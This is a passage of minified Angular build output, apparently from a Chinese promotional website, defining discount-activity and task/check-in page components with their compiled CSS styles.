e=!0;return"click"===l&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,l){var t=n(l,3,0,l.component.currentIndex==l.context.index);n(l,2,0,"clickBtn",t),n(l,5,0)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,5).nzWave),n(l,7,0,l.context.$implicit.activityName)}))}function nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,l){n(l,0,0,l.context.index%3<1),n(l,2,0,!!l.context.$implicit.imgs&&(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)),n(l,4,0,l.context.$implicit.menuNameCn),n(l,6,0,1===l.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$l)),e["\u0275did"](3,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nt)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,3,0,t.activitiesList),n(l,6,0,t.renderActivities)}),null)}function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Sn.d,Sn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Wn.DomSanitizer,P.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,2,0)}),null)}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tt)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,null==t.strongActivity?null:t.strongActivity.length),n(l,7,0,!(null!=t.renderActivities&&t.renderActivities.length))}),null)}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,et,Kl)),e["\u0275did"](1,114688,null,0,Ql,[x.a,E.a,nn.a,c.p,v.a,b.f,ql.a],null,null)],(function(n,l){n(l,1,0)}),null)}var ut=e["\u0275ccf"]("app-strong-activity",Ql,ot,{},{},[]),it=t("rr9d"),at=t("OsWL"),ct=t("Idut"),rt=t("LoQJ"),dt=t("trEh"),gt=t("6jLy"),st=function(){function n(n,l,t,e,o,u,i,a,c){this.config=n,this.service=l,this.message=t,this.user=e,this.router=o,this.auth=u,this.common=i,this.taskService=a,this.baseConfig=c,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=gt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(l){return l.taskType===n.id}))?this.allData.find((function(l){return l.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,l,t){void 0===l&&(l=!1),void 0===t&&(t=!1),this.isVisible=!0,this.popData=n,this.isTask=l},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(l){var t=l.data,e=l.status;if(5e4===e)return n.message.warning(l.msg);1e4===e&&(n.allData=t,n.dealAlldata(),t.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=t.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var l=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(l)},n.prototype.getText=function(n,l){return 6===n.taskType?"\u9080\u8bf7"+(l?"":"\u597d\u53cb"):(l?gt.f:gt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,l=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],l.forEach((function(l){var t=l.tasks.map((function(n){return Yn.__assign({taskType:l.taskType},n)}));n.curTaskList=Yn.__spread(n.curTaskList,t)})),this.curTaskList=this.curTaskList.sort((function(n,l){return 1===l.progressStatus?99:n.progressStatus-l.progressStatus}))},n.prototype.imgHandler=function(n){var l=gt.a.find((function(l){return l.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+l+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),pt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #fde7c3;border-radius:10px;box-shadow:0 0 1px 2px rgba(20,217,197,.05)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGDC/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGDC/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGDC/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGDC/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGDC/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGDC/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#e0aa54}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#e0aa54;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fceece;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#e0aa54;border-color:#e0aa54}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#e0aa54;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress 